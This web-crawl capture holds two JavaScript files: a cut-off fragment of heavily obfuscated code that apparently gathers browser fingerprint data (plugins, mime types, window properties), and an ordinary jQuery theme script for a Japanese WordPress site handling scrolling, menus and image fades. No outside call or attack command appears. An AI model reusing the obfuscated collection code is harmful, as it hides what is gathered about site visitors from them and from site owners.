'\x54\x4b\x53\x6d')](navigator[_0x5764('0x18e', '\x6c\x5e\x54\x34')][_0x5764('0x98', '\x51\x57\x53\x61')],0x2);}],[_0x5764('0x18f', '\x26\x77\x42\x54'),_0x5764('0x10f', '\x62\x6e\x5b\x71'),function(){return _0x5068b2[_0x5764('0x190', '\x6a\x37\x73\x24')](navigator[_0x5764('0x191', '\x4c\x33\x39\x5e')][_0x5764('0xac', '\x46\x2a\x6b\x69')],0x2);}],[_0x5764('0x192', '\x54\x68\x4e\x5e'),_0x5764('0x12f', '\x23\x79\x34\x36'),function(){return window[_0x5764('0x193', '\x31\x5b\x75\x62')];}],[_0x5764('0x194', '\x63\x46\x6b\x66'),_0x5764('0x195', '\x4f\x56\x59\x73'),function(){return navigator[_0x5764('0x196', '\x6d\x38\x73\x37')][_0x5764('0x197', '\x57\x29\x56\x4a')][0x0][_0x5764('0x198', '\x30\x72\x31\x49')];}],[_0x5764('0x199', '\x61\x55\x45\x78'),_0x5764('0x19a', '\x6d\x38\x73\x37'),function(){return navigator[_0x5764('0x19b', '\x37\x42\x38\x51')][_0x5764('0x19c', '\x54\x68\x4e\x5e')][0x1][_0x5764('0x19d', '\x64\x4b\x55\x58')];}],[_0x5764('0x19e', '\x73\x29\x59\x35'),_0x5764('0x17d', '\x46\x2a\x6b\x69'),function(){return navigator[_0x5764('0x19f', '\x68\x4e\x52\x7a')][_0x5764('0x1a0', '\x52\x28\x34\x34')][0x2][_0x5764('0x1a1', '\x51\x57\x53\x61')];}],[_0x5764('0x1a2', '\x68\x4e\x52\x7a'),_0x5764('0x13f', '\x73\x78\x67\x79'),function(){return navigator[_0x5764('0x1a3', '\x30\x72\x31\x49')][_0x5764('0x1a4', '\x5d\x58\x40\x36')];}],[_0x5764('0x1a5', '\x51\x57\x53\x61'),_0x5764('0x129', '\x51\x57\x53\x61'),function(){return navigator[_0x5764('0x1a6', '\x4d\x73\x38\x50')];}],[_0x5764('0x1a7', '\x6c\x36\x52\x4a'),_0x5764('0x161', '\x69\x4f\x32\x61'),function(){return navigator[_0x5764('0x1a8', '\x6b\x53\x75\x53')][_0x5764('0x1a9', '\x4b\x4a\x71\x57')];}],[_0x5764('0x1aa', '\x54\x4b\x69\x51'),_0x5764('0x1ab', '\x64\x69\x49\x61'),function(){return navigator[_0x5764('0x1ac', '\x74\x5a\x77\x38')][_0x5764('0x1ad', '\x4d\x73\x38\x50')];}]];try{var _0x415849=_0x5764('0x1ae', '\x55\x50\x4c\x63')[_0x5764('0x46', '\x70\x26\x64\x49')]('\x7c'),_0x552eed=0x0;while(!![]){switch(_0x415849[_0x552eed++]){case'\x30':if(_0x31451c){_0x73db74[_0x5764('0x1af', '\x4d\x73\x38\x50')]([_0x31451c,_0x5764('0x10c', '\x55\x50\x4c\x63')]);_0x5068b2[_0x5764('0x1b0', '\x31\x5b\x75\x62')](_0x196bd5,_0x5068b2[_0x5764('0x1b1', '\x31\x69\x61\x69')](_0x325b51,_0x73db74));}continue;case'\x31':var _0x511c3b=_0x207312[_0x5764('0x1b2', '\x64\x4b\x55\x58')](0x2);continue;case'\x32':if(!_0x83154d[_0x5764('0x1b3', '\x74\x67\x68\x79')])_0x83154d[_0x5764('0x1b4', '\x31\x5b\x75\x62')]=_0x13ef4b;continue;case'\x33':if(_0x4c87fa){try{_0x4a009e[_0x5764('0x1b5', '\x72\x61\x50\x30')]=_0x5068b2[_0x5764('0x1b6', '\x4b\x4a\x71\x57')](_0x2c4304,_0x4c87fa);}catch(_0x3fbe53){}}continue;case'\x34':_0x5068b2[_0x5764('0x1b7', '\x52\x79\x62\x66')](_0x196bd5,_0x5068b2[_0x5764('0x1b8', '\x6a\x37\x73\x24')](_0x325b51,_0x73db74));continue;case'\x35':var _0x207312=_0x5764('0x1b9', '\x50\x7a\x66\x46');continue;case'\x36':_0x5068b2[_0x5764('0x92', '\x54\x4b\x53\x6d')](_0x334ac8);continue;case'\x37':var _0x25fa52=_0x5764('0x1ba', '\x6b\x53\x75\x53');continue;case'\x38':_0x73db74[_0x5764('0x1bb', '\x70\x70\x57\x73')]([_0x5068b2[_0x5764('0x1bc', '\x73\x78\x67\x79')](_0x5068b2[_0x5764('0x1bd', '\x64\x4b\x55\x58')](_0x5068b2[_0x5764('0x1be', '\x5d\x58\x40\x36')]('\x27',_0x25fa52),'\x27'),_0x5764('0x1bf', '\x55\x50\x4c\x63')),_0x5764('0x1c0', '\x70\x26\x64\x49'),function(){return _0x25fa52[_0x5764('0x1c1', '\x52\x28\x34\x34')]();}]);continue;case'\x39':var _0x3d2d64=_0x207312[_0x5764('0x1c2', '\x6c\x5e\x54\x34')](0x0,0x2);continue;case'\x31\x30':_0x5f3e91[_0x5764('0x1c3', '\x23\x79\x34\x36')](_0x5764('0x1c4', '\x46\x2a\x6b\x69'))[_0x5764('0x1c5', '\x31\x21\x38\x66')]=_0x5068b2[_0x5764('0x1c6', '\x4f\x56\x59\x73')](_0x5764('0x1c7', '\x55\x50\x4c\x63'),_0x83154d[_0x5764('0x1c8', '\x68\x4e\x52\x7a')][_0x5764('0x1c9', '\x6c\x36\x52\x4a')]());continue;}break;}}catch(_0x1d8cbc){_0x5f3e91[_0x5764('0x1ca', '\x72\x61\x50\x30')](_0x5764('0x1cb', '\x55\x50\x4c\x63'))[_0x5764('0x1cc', '\x46\x2a\x6b\x69')]=_0x5068b2[_0x5764('0x1cd', '\x69\x4f\x32\x61')](_0x5764('0x1ce', '\x6d\x38\x73\x37'),_0x83154d[_0x5764('0x1cf', '\x51\x57\x53\x61')](_0x1d8cbc[_0x5764('0x1d0', '\x57\x29\x56\x4a')]));}finally{if(_0x4c87fa)_0x4a009e[_0x5764('0x1d1', '\x6b\x53\x75\x53')]=_0x4c87fa;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/js/script.js
body_size: 2051
content:
//
// スムーススクロール
//

jQuery(function(){
   // #で始まるアンカーをクリックした場合に処理
   jQuery('a[href^=#]').click(function() {
      // スクロールの速度
      var speed = 1000; // ミリ秒
      // アンカーの値取得
      var href= jQuery(this).attr("href");
      // 移動先を取得
      var target = jQuery(href == "#" || href == "" ? 'html' : href);
      // 移動先を数値で取得
      var position = target.offset().top;
      // スムーススクロール
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });
});


//
// ページトップへ戻るボタン
//

jQuery(function() {
    var topBtn = jQuery('#page-top');   
    topBtn.hide();
    //スクロールが下の値に達したらボタン表示
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 500) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
    //スクロールしてトップ
    topBtn.click(function () {
        jQuery('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});


//
// メニューを途中で表示
//
/*
jQuery(function() {
    var gumMenu = jQuery('#menu-sub-box');   
    gumMenu.hide();
    //一定のスクロールに達したらボタン表示
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 150) {
            gumMenu.slideDown(800);
        } else {
            gumMenu.fadeOut();
        }
    });
});*/

jQuery(function() {
    var globalMenu = jQuery('#menu-main-box');
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 150) {
            globalMenu.addClass('dropmenu-fixed');
        } else {
            globalMenu.removeClass('dropmenu-fixed');
        }
    });
});



//
// ヘッダ固定時のページ内リンクのずれを解消
//

jQuery(function () {
    var headerHight = 80; //ヘッダの高さ
    jQuery('a[href^=#]').click(function(){
        var href= jQuery(this).attr("href");
        var target = jQuery(href == "#" || href == "" ? 'html' : href);
        var position = target.offset().top-headerHight; //ヘッダの高さ分位置をずらす
        jQuery("html, body").animate({scrollTop:position}, 500, "swing");
        return false;
    });
});


//
// スマホ用メニュー
//

jQuery(function(){
	jQuery('#menu-smart-li').hide();
	jQuery("#toggle").click(function(){
    jQuery("#menu-smart-li").slideToggle();
    return false;
  });
});


//
// 画像を遅延して表示（汎用スタイル）
// cf. http://weboook.blog22.fc2.com/blog-entry-385.html
//

jQuery(function(){
  jQuery('.boxfadin').css("opacity","0");
  jQuery(window).scroll(function (){
    jQuery('.boxfadin').each(function(){
      var imgPos = jQuery(this).offset().top;    
      var scroll = jQuery(window).scrollTop();
      var windowHeight = jQuery(window).height();
      if (scroll > imgPos - windowHeight + 200){
        jQuery(this).animate({ "opacity": "1" }, 2000);
      }
    });
  });
});


//
// TOP PAGE　コンテンツのメイン写真をアニメ表示（汎用スタイル）
//

jQuery(function(){
  jQuery('.top-mainimg').css({ "opacity": "0" , "margin-left" : "30px" });
  jQuery(window).scroll(function (){
    jQuery('.top-mainimg').each(function(){
      var imgPos = jQuery(this).offset().top;    
      var scroll = jQuery(window).scrollTop();
      var windowHeight = jQuery(window).height();
      if (scroll > imgPos - windowHeight + 400){
        jQuery(this).stop().animate({ "opacity": "1" , "margin-left" : "0px" }, 500);
      }
	  if (scroll > imgPos + 60){
        jQuery(this).stop().animate({ "opacity": "0" }, 500);
      }
    });
  });
});


//
// TOP PAGE　オプションのアクティビティ写真をアニメ表示・１
//

jQuery(function(){
  jQuery('.top-op-img1').css({ "opacity": "0" , "top" : "-430px" , "left" : "610px" });
  jQuery(window).scroll(function (){
    jQuery('.top-op-img1').each(function(){
      var imgPos = jQuery(this).offset().top;    
      var scroll = jQuery(window).scrollTop();
      var windowHeight = jQuery(window).height();
      if (scroll > imgPos - windowHeight + 300){
        jQuery(this).stop().animate({ "opacity": "1" , "top" : "-480px" , "left" : "660px" }, 800);
      }
	  if (scroll > imgPos + 60){
        jQuery(this).stop().animate({ "opacity": "0" }, 500);
      }
    });
  });
});


//
// TOP PAGE　オプションのアクティビティ写真をアニメ表示・２
//

jQuery(function(){
  jQuery('.top-op-img2').css({ "opacity": "0" , "top" : "-260px" , "left" : "60px" });
  jQuery(window).scroll(function (){
    jQuery('.top-op-img2').each(function(){
      var imgPos = jQuery(this).offset().top;    
      var scroll = jQuery(window).scrollTop();
      var windowHeight = jQuery(window).height();
      if (scroll > imgPos - windowHeight + 300){
        jQuery(this).stop().animate({ "opacity": "1" , "top" : "-260px" , "left" : "30px" }, 1000);
      }
	  if (scroll > imgPos + 60){
        jQuery(this).stop().animate({ "opacity": "0" }, 500);
      }
    });
  });
});


// サイドバー　コンテンツの追尾
// 要素がきたらサイドバーが固定される
// cf.　http://blog.quusookagaku.com/wordpress/theme-customize/12799/

jQuery(function(){
	
	var contentHeight = jQuery("html, body").height();
	var windowHeight = jQuery(window).height();
	var target = jQuery(".tsuibi");
	var targetHeight = target.outerHeight(); // サイドの高さ取得
	var targetPosition = target.position();
	var footer = jQuery("#ftr"); // フッターの高さ取得
	var footerHeight = footer.outerHeight();
	
	jQuery(window).resize(function(){
	windowHeight = jQuery(this).height();
	});
	
	jQuery(window).scroll(function(){
	var scrollTop = jQuery(this).scrollTop();
	var visibleBottom = scrollTop + windowHeight;
	var targetBottom = targetPosition.top + targetHeight;
	
		if(visibleBottom >= targetBottom && contentHeight >= targetHeight + footerHeight + 600 ) { //実行(&&以下は、高さがサイド＞記事を考慮)
			if(footerHeight > contentHeight - visibleBottom) { //実行
			target.css({position:"fixed", bottom: footerHeight - (contentHeight - visibleBottom)});
			} else {
			target.css({position:"fixed", bottom: 0});
			}
		} else {
			target.css({position:"static", bottom: "auto"}); //js実行後のブラウザ幅可変時のために、css（スマホ）は強制staticに
		}
	
	});
	
});


//
// サイドバーのフローティングメニュー
//

jQuery(function(){

	var floating = jQuery("#floatingmenu");
	var offset = floating.offset();
	var limit_pos = jQuery("body").height() - ( jQuery(".footer").height() + floating.height() );

	jQuery(window).scroll(function() {
		if(limit_pos < jQuery(window).scrollTop()) {
			return false;
		}
		
		if (jQuery(window).scrollTop() > offset.top) {
			floating.stop().animate({
				marginTop: jQuery(window).scrollTop() - offset.top + 120
			});
		} else {
			floating.stop().animate({
				marginTop: 0
			});
		};
	});
});


//
// Q&A　よくある質問
//
/*
jQuery(function(){
	jQuery('.faqs dd').hide();
	jQuery('.faqs dt').click(function(){
	jQuery(this).next().slideToggle('normal');
	});
});
*/


//
// 属性（autolink）を付けた箇所はURLに自動でリンクを貼る
//

jQuery(function() {
        jQuery(".autolink").each(function(){
            jQuery(this).html( jQuery(this).html().replace(/((http|https|ftp):\/\/[\w?=&.\/-;#~%-]+(?![\w\s?&.\/;#~%"=-]*>))/g, '<a href="$1" target="blank">$1</a> ') );
        });
});
